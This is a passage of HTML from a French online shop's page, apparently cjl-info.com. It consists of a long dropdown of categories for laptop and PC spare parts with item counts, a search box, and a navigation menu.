(1)</option><option value="claviers-pour-ordinateurs-portables-sony">Claviers pour ordinateurs portables Sony (1)</option><option value="claviers-pour-ordinateurs-portables-toshiba">Claviers pour ordinateurs portables Toshiba (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables">Connecteurs Sata HDD SSD pour ordinateurs portables (37)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer">Connecteurs Sata HDD SSD pour ordinateurs portables Acer (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus">Connecteurs Sata HDD SSD pour ordinateurs portables Asus (8)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers">Connecteurs Sata HDD SSD pour ordinateurs portables Divers (1)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp">Connecteurs Sata HDD SSD pour ordinateurs portables HP (22)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung">Connecteurs Sata HDD SSD pour ordinateurs portables Samsung (4)</option><option value="connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba">Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba (1)</option><option value="connecteurs-sata-lecteur-dvd">Connecteurs Sata lecteur DVD (38)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer">Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer (2)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus">Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus (5)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers">Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers (4)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp">Connecteurs Sata Lecteur DVD pour ordinateurs portables HP (16)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell">Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell (1)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung">Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung (3)</option><option value="connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba">Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba (7)</option><option value="dc-power-jack">DC Power Jack (88)</option><option value="dc-power-jack-pour-ordinateurs-portables-acer">Dc Power Jack pour ordinateurs portables Acer (9)</option><option value="dc-power-jack-pour-ordinateurs-portables-asus">Dc Power Jack pour ordinateurs portables Asus (8)</option><option value="dc-power-jack-pour-ordinateurs-portables-dell">Dc Power Jack pour ordinateurs portables Dell (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-hp">Dc Power Jack pour ordinateurs portables HP (43)</option><option value="dc-power-jack-pour-ordinateurs-portables-lenovo">Dc Power Jack pour ordinateurs portables Lenovo (3)</option><option value="dc-power-jack-pour-ordinateurs-portables-packard-bell">Dc Power Jack pour ordinateurs portables Packard Bell (6)</option><option value="dc-power-jack-pour-ordinateurs-portables-samsung">Dc Power Jack pour ordinateurs portables Samsung (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-sony">Dc Power Jack pour ordinateurs portables Sony (2)</option><option value="dc-power-jack-pour-ordinateurs-portables-toshiba">Dc Power Jack pour ordinateurs portables Toshiba (12)</option><option value="dell-lecteurs-de-carte-sd-pour-ordinateurs-portables">Dell (2)</option><option value="dell-module-temoins-lumineux-led">Dell (1)</option><option value="destockage">Déstockage (50)</option><option value="disque-dur-doccasion-hdd-et-ssd-2-5">Disque dur d&#039;occasion HDD et SSD 2.5&quot; (2)</option><option value="disque-dur-hdd-et-ssd">Disque dur HDD et SSD (2)</option><option value="enceinte-pc-haut-parleur">Enceinte PC Haut parleur (3)</option><option value="haut-parleur">Haut parleur (8)</option><option value="haut-parleur-pour-ordinateurs-portables-acer">Haut parleur pour ordinateurs portables Acer (1)</option><option value="haut-parleur-pour-ordinateurs-portables-asus">Haut parleur pour ordinateurs portables Asus (3)</option><option value="haut-parleur-pour-ordinateurs-portables-hp">Haut parleur pour ordinateurs portables HP (4)</option><option value="haut-parleur-buzzer-pour-carte-mere">haut-parleur buzzer pour carte mère (1)</option><option value="hub-usb">Hub USB (3)</option><option value="lecteur-de-carte-sd-pour-ordinateurs-portables-hp">Lecteur de carte SD pour ordinateurs portables HP (2)</option><option value="lecteur-empreinte-pour-ordinateurs-portables">Lecteur empreinte pour ordinateurs portables (3)</option><option value="lecteur-empreinte-pour-ordinateurs-portables-hp">Lecteur empreinte pour ordinateurs portables HP (3)</option><option value="lecteur-graveur-dvd">Lecteur Graveur DVD (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-fixe">Lecteurs de carte SD pour ordinateurs fixe (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables (16)</option><option value="asus-lecteurs-de-carte-sd-pour-ordinateurs-portables">Lecteurs de carte SD pour ordinateurs portables Asus (6)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo">Lecteurs de carte SD pour ordinateurs portables Lenovo (2)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung">Lecteurs de carte SD pour ordinateurs portables Samsung (1)</option><option value="lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba">Lecteurs de carte SD pour ordinateurs portables Toshiba (2)</option><option value="lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell">Lecteurs de cartes sd pour ordinateurs portables Packard Bell (1)</option><option value="lecteurs-graveur-dvd">Lecteurs Graveur DVD (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-dell">Lecteurs Graveur DVD pour ordinateurs fixe Dell (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-divers">Lecteurs Graveur DVD pour ordinateurs fixe Divers (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-fixe-hp">Lecteurs Graveur DVD pour ordinateurs fixe HP (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables">Lecteurs Graveur DVD pour ordinateurs portables (92)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-acer">Lecteurs Graveur DVD pour ordinateurs portables Acer (14)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-asus">Lecteurs Graveur DVD pour ordinateurs portables Asus (10)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-dell">Lecteurs Graveur DVD pour ordinateurs portables Dell (7)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-divers">Lecteurs Graveur DVD pour ordinateurs portables Divers (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu">Lecteurs Graveur DVD pour ordinateurs portables Fujitsu (1)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-hp">Lecteurs Graveur DVD pour ordinateurs portables HP (28)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo">Lecteurs Graveur DVD pour ordinateurs portables Lenovo (3)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell">Lecteurs Graveur DVD pour ordinateurs portables Packard Bell (4)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung">Lecteurs Graveur DVD pour ordinateurs portables Samsung (5)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-sony">Lecteurs Graveur DVD pour ordinateurs portables Sony (2)</option><option value="lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba">Lecteurs Graveur DVD pour ordinateurs portables Toshiba (16)</option><option value="memoire-sodimm-ddr2">Mémoire Sodimm DDR2 (19)</option><option value="memoire-sodimm-ddr3">Mémoire Sodimm DDR3 (45)</option><option value="memoire-sodimm-ddr4">Mémoire Sodimm DDR4 (3)</option><option value="memoire-sodimm-pour-pc-portable">Mémoire Sodimm pour pc portable (67)</option><option value="micro">Micro (1)</option><option value="microprocesseur-intel">Microprocesseur Intel (24)</option><option value="microprocesseurs-pour-ordinateurs-portables">Microprocesseurs pour ordinateurs portables (44)</option><option value="microprocesseurs-pour-pc-fixe">Microprocesseurs pour PC fixe (24)</option><option value="module-carte-bouton-divers">Module carte bouton Divers (1)</option><option value="module-carte-boutons-divers-pour-ordinateurs-portables-lenovo">Module carte boutons divers pour ordinateurs portables Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-dell">Module Lan Prise RJ45 pour ordinateur portable Dell (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-hp">Module Lan Prise RJ45 pour ordinateur portable HP (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-lenovo">Module Lan Prise RJ45 pour ordinateur portable Lenovo (1)</option><option value="module-lan-prise-rj45-pour-ordinateur-portable-sony">Module Lan Prise RJ45 pour ordinateur portable Sony (2)</option><option value="module-lan-prise-rj45-pour-ordinateurs-portables">Module Lan Prise RJ45 pour ordinateurs portables (5)</option><option value="module-port-audio-pour-ordinateurs-portables">Module port Audio pour ordinateurs portables (16)</option><option value="module-port-audio-pour-ordinateurs-portables-asus">Module port Audio pour ordinateurs portables Asus (3)</option><option value="module-port-audio-pour-ordinateurs-portables-dell">Module port Audio pour ordinateurs portables Dell (1)</option><option value="module-port-audio-pour-ordinateurs-portables-hp">Module port Audio pour ordinateurs portables HP (7)</option><option value="module-port-audio-pour-ordinateurs-portables-lenovo">Module port Audio pour ordinateurs portables Lenovo (2)</option><option value="module-port-audio-pour-ordinateurs-portables-sony">Module port Audio pour ordinateurs portables Sony (1)</option><option value="module-port-audio-pour-ordinateurs-portables-toshiba">Module port Audio pour ordinateurs portables Toshiba (2)</option><option value="module-port-hdmi-pour-ordinateurs-portables">Module port HDMI pour ordinateurs portables (5)</option><option value="module-port-hdmi-pour-ordinateurs-portables-asus">Module port HDMI pour ordinateurs portables Asus (4)</option><option value="module-port-hdmi-pour-ordinateurs-portables-toshiba">Module port HDMI pour ordinateurs portables Toshiba (1)</option><option value="module-temoins-lumineux-led">Module témoins lumineux ( Led ) (5)</option><option value="asus-module-temoins-lumineux-led">Module témoins lumineux pour ordinateurs portables Asus (2)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-hp">Module témoins lumineux pour ordinateurs portables HP (1)</option><option value="module-temoins-lumineux-pour-ordinateurs-portables-lenovo">Module témoins lumineux pour ordinateurs portables Lenovo (1)</option><option value="module-usb-pour-ordinateurs-portables">Module USB pour ordinateurs portables (58)</option><option value="module-usb-pour-ordinateurs-portables-acer">Module USB pour ordinateurs portables Acer (4)</option><option value="module-usb-pour-ordinateurs-portables-asus">Module USB pour ordinateurs portables Asus (8)</option><option value="module-usb-pour-ordinateurs-portables-dell">Module USB pour ordinateurs portables Dell (3)</option><option value="module-usb-pour-ordinateurs-portables-hp">Module USB pour ordinateurs portables HP (20)</option><option value="module-usb-pour-ordinateurs-portables-lenovo">Module USB pour ordinateurs portables Lenovo (3)</option><option value="module-usb-pour-ordinateurs-portables-packard-bell">Module USB pour ordinateurs portables Packard Bell (3)</option><option value="module-usb-pour-ordinateurs-portables-samsung">Module USB pour ordinateurs portables Samsung (3)</option><option value="module-usb-pour-ordinateurs-portables-sony">Module USB pour ordinateurs portables Sony (2)</option><option value="module-usb-pour-ordinateurs-portables-toshiba">Module USB pour ordinateurs portables Toshiba (12)</option><option value="module-vga-pour-ordinateur-portable-asus">Module VGA pour ordinateur portable Asus (1)</option><option value="module-vga-pour-ordinateurs-portables">Module VGA pour ordinateurs portables (2)</option><option value="module-vga-pour-ordinateurs-portables-dell">Module VGA pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables">Modules Connecteur batterie pour ordinateurs portables (8)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-acer">Modules Connecteur batterie pour ordinateurs portables Acer (3)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-dell">Modules connecteur batterie pour ordinateurs portables Dell (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-hp">Modules Connecteur batterie pour ordinateurs portables HP (2)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-samsung">Modules connecteur batterie pour ordinateurs portables Samsung (1)</option><option value="modules-connecteur-batterie-pour-ordinateurs-portables-toshiba">Modules connecteur batterie pour ordinateurs portables Toshiba (1)</option><option value="pate-thermique">Pâte Thermique (3)</option><option value="pate-thermique-piece-pour-ordinateur-pc-fixe-tour">Pâte Thermique (3)</option><option value="peripheriques-divers">Périphériques divers (5)</option><option value="pieces-detachees-pour-ordinateurs-portables">Pièces détachées pour ordinateurs portables (1040)</option><option value="pieces-pour-ordinateurs-pc-fixes">Pièces pour ordinateurs PC fixes (129)</option><option value="pieds-pour-ordinateurs-portables">Pieds pour ordinateurs portables (2)</option><option value="pieds-pour-ordinateurs-portables-asus">Pieds pour ordinateurs portables Asus (1)</option><option value="pieds-pour-ordinateurs-portables-hp">Pieds pour ordinateurs portables HP (1)</option><option value="plaques-i-o">Plaques I / O (50)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables">Plasturgie bouton Power on / off pour ordinateurs portables (2)</option><option value="plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus">Plasturgie bouton Power on / off pour ordinateurs portables Asus (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables">Plasturgie caches HDD et RAM pour ordinateurs portables (55)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer">Plasturgie caches HDD et RAM pour ordinateurs portables Acer (10)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus">Plasturgie caches HDD et RAM pour ordinateurs portables Asus (4)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell">Plasturgie caches HDD et RAM pour ordinateurs portables Dell (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu">Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp">Plasturgie caches HDD et RAM pour ordinateurs portables HP (21)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo">Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell">Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell (3)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung">Plasturgie caches HDD et RAM pour ordinateurs portables Samsung (9)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony">Plasturgie caches HDD et RAM pour ordinateurs portables Sony (2)</option><option value="plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba">Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables">Plasturgie cadre écran pour ordinateurs portables (15)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-acer">Plasturgie cadre écran pour ordinateurs portables Acer (13)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-hp">Plasturgie cadre écran pour ordinateurs portables HP (1)</option><option value="plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba">Plasturgie cadre écran pour ordinateurs portables Toshiba (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables">Plasturgie dos écran pour ordinateurs portables (3)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-acer">Plasturgie dos écran pour ordinateurs portables Acer (1)</option><option value="plasturgie-dos-ecran-pour-ordinateurs-portables-hp">Plasturgie dos écran pour ordinateurs portables HP (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables">Plasturgie Reposes poignet pour ordinateurs portables (30)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-acer">Plasturgie Reposes poignet pour ordinateurs portables Acer (2)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-asus">Plasturgie Reposes poignet pour ordinateurs portables Asus (11)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-hp">Plasturgie Reposes poignet pour ordinateurs portables HP (10)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo">Plasturgie Reposes poignet pour ordinateurs portables Lenovo (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung">Plasturgie Reposes poignet pour ordinateurs portables Samsung (1)</option><option value="plasturgie-reposes-poignet-pour-ordinateurs-toshiba">Plasturgie Reposes poignet pour ordinateurs Toshiba (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables">Plasturgies basse pour ordinateurs portables (15)</option><option value="plasturgies-basse-pour-ordinateurs-portables-acer">Plasturgies basse pour ordinateurs portables Acer (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-asus">Plasturgies basse pour ordinateurs portables Asus (4)</option><option value="plasturgies-basse-pour-ordinateurs-portables-hp">Plasturgies basse pour ordinateurs portables HP (5)</option><option value="plasturgies-basse-pour-ordinateurs-portables-lenovo">Plasturgies basse pour ordinateurs portables Lenovo (1)</option><option value="plasturgies-basse-pour-ordinateurs-portables-toshiba">Plasturgies basse pour ordinateurs portables Toshiba (4)</option><option value="reseaux">Réseaux (6)</option><option value="switch-reseaux">Switch Réseaux (3)</option><option value="systemes-de-refroidissements-et-ventilateurs-pour-ordinateurs-fixe">Systèmes de refroidissements et ventilateurs pour ordinateurs fixe (1)</option><option value="touche-pad-pour-ordinateurs-portables">Touche pad pour ordinateurs portables (39)</option><option value="touche-pad-pour-ordinateurs-portables-acer">Touche pad pour ordinateurs portables Acer (2)</option><option value="touche-pad-pour-ordinateurs-portables-asus">Touche pad pour ordinateurs portables Asus (8)</option><option value="touche-pad-pour-ordinateurs-portables-dell">Touche pad pour ordinateurs portables Dell (1)</option><option value="touche-pad-pour-ordinateurs-portables-hp">Touche pad pour ordinateurs portables HP (13)</option><option value="touche-pad-pour-ordinateurs-portables-lenovo">Touche pad pour ordinateurs portables Lenovo (1)</option><option value="touche-pad-pour-ordinateurs-portables-packard-bell">Touche pad pour ordinateurs portables Packard Bell (1)</option><option value="touche-pad-pour-ordinateurs-portables-samsung">Touche pad pour ordinateurs portables Samsung (4)</option><option value="touche-pad-pour-ordinateurs-portables-toshiba">Touche pad pour ordinateurs portables Toshiba (9)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-portables">Ventilateurs et dissipateurs pour ordinateurs portables (37)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-asus">Ventilateurs et dissipateurs pour ordinateurs potables Asus (1)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-hp">Ventilateurs et dissipateurs pour ordinateurs potables HP (35)</option><option value="ventilateurs-et-dissipateurs-pour-ordinateurs-potables-sony">Ventilateurs et dissipateurs pour ordinateurs potables Sony (1)</option><option value="webcam-pour-ordinateurs-portables-asus">Webcam pour ordinateurs portables Asus (1)</option><option value="hp-webcams-pour-ordinateurs-portables">Webcam pour ordinateurs portables HP (2)</option><option value="webcams-pour-ordinateurs-portables">Webcams pour ordinateurs portables (3)</option>                            </select>
                            <input type="hidden" name="post_type" value="product" />
                            <input class="header-search-input" name="s" type="text" placeholder="Rechercher des produits..."/>
                            <button class="header-search-button" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
                        </form>
                    </div>
                                                    <div class="site-heading-sidebar" >
                        <div id="block-3" class="widget widget_block widget_text">
<p></p>
</div><div id="block-23" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p></p>



<p></p>
</div></div>
</div></div>
</div>
</div>
</div><div id="block-22" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-32" class="widget widget_block"></div>                    </div>
                            </div>
                    <div class="header-right col-md-2 hidden-xs" >
                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                    </div>	
                </div>
    </div>
</div>
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default">     
        <div class="container">   
            <div class="navbar-header">
                                    <span class="navbar-brand brand-absolute visible-xs">Menu</span>
                                            <div class="mobile-cart visible-xs" >
                                        <div class="header-cart">
                <div class="header-cart-block">
                    <div class="header-cart-inner">
                        	
        <a class="cart-contents" href="https://www.cjl-info.com/panier/" title="Voir votre panier">
            <i class="fa fa-shopping-bag"><span class="count">0</span></i>
            <div class="amount-cart">&euro;0,00</div> 
        </a>
                                <ul class="site-header-cart menu list-unstyled text-center">
                            <li>
                                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                                    </div>	
                                                                <div class="mobile-account visible-xs" >
                                        <div class="header-my-account">
                <div class="header-login"> 
                    <a href="https://www.cjl-info.com/mon-compte/" title="Mon compte">
                        <i class="fa fa-user-circle-o"></i>
                    </a>
                </div>
            </div>
                                    </div>
                                        <div id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                            </div>
            <div id="my-menu" class="menu-container"><ul id="menu-menu-1" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39 nav-item"><a title="Accueil" href="http://www.cjl-info.com/" class="nav-link">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204 nav-item"><a title="Cours et dépannage Tarifs" href="https://www.cjl-info.com/cours-et-depannage-tarifs/" class="nav-link">Cours et dépannage Tarifs</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children current_page_parent dropdown menu-item-40 nav-item"><a title="Boutique" href="https://www.cjl-info.com/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-40">Boutique</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-981 nav-item"><a title="Ordinateurs portables reconditionnés" href="https://www.cjl-info.com/categorie-produit/ordinateurs-portables-reconditionnes/" class="dropdown-item">Ordinateurs portables reconditionnés</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-986 nav-item"><a title="Adaptateurs Divers" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/" class="dropdown-item">Adaptateurs Divers</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1019 nav-item"><a title="Adaptateurs convertisseurs Sata, Ide vers USB" href="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/" class="dropdown-item">Adaptateurs convertisseurs Sata, Ide vers USB</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-985 nav-item"><a title="Câbles" href="https://www.cjl-info.com/categorie-produit/cables/" class="dropdown-item">Câbles</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1001 nav-item"><a title="Câbles trèfle pour chargeurs" href="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/" class="dropdown-item">Câbles trèfle pour chargeurs</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1029 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1030 nav-item"><a title="Câbles alimentations pc fixe et écrans" href="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/" class="dropdown-item">Câbles alimentations pc fixe et écrans</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-980 nav-item"><a title="Domotique" href="https://www.cjl-info.com/categorie-produit/domotique/" class="dropdown-item">Domotique</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-983 nav-item"><a title="Ordinateurs PC Fixes" href="https://www.cjl-info.com/categorie-produit/ordinateurs-pc-fixes/" class="dropdown-item">Ordinateurs PC Fixes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-987 nav-item"><a title="Périphériques divers" href="https://www.cjl-info.com/categorie-produit/peripheriques-divers/" class="dropdown-item">Périphériques divers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-988 nav-item"><a title="Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/" class="dropdown-item">Réseaux</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-992 nav-item"><a title="Switch Réseaux" href="https://www.cjl-info.com/categorie-produit/reseaux/switch-reseaux/" class="dropdown-item">Switch Réseaux</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1000 nav-item"><a title="Câbles Réseaux" href="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/" class="dropdown-item">Câbles Réseaux</a></li>
	</ul>
</li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children dropdown menu-item-982 nav-item"><a title="Pièces détachées pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/" class="dropdown-item">Pièces détachées pour ordinateurs portables</a>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-40" role="menu">
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-995 nav-item"><a title="Charnières" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/" class="dropdown-item">Charnières</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-993 nav-item"><a title="Microprocesseurs pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/" class="dropdown-item">Microprocesseurs pour ordinateurs portables</a></li>
		<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1042 nav-item"><a title="Modules Connecteur batterie pour ordinateurs portables" href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/" class="dropdown-item">Modules Connecteur batterie pour ordinateurs portables</a></li>
